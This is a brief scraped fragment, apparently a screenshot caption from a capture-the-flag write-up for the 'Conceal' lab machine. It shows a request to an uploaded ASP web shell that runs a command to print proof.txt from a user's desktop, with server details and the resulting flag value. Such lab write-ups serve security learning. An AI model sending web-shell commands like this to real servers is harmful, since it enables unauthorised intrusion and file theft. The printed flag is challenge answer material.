 10.10.10.116/upload/dr4ks.asp?cmd=type+C%3A\Users\Destitute\Desktop\proof.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.1161b2916d83828b22c3dae0b65e4b56c86